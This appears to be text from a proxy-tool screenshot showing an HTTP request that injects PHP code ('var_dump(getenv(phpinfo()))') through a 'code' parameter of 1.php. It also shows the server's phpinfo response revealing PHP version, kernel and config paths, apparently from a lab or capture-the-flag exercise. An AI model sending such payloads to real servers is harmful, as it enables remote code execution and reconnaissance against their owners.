 Request
Raw Params Headers Hex
GET /1.php?code=var_dump(getenv(phpinfo())); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
PHP Version 5.5.9-1ubuntu4.14
System Linux bc1380f1c69b 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini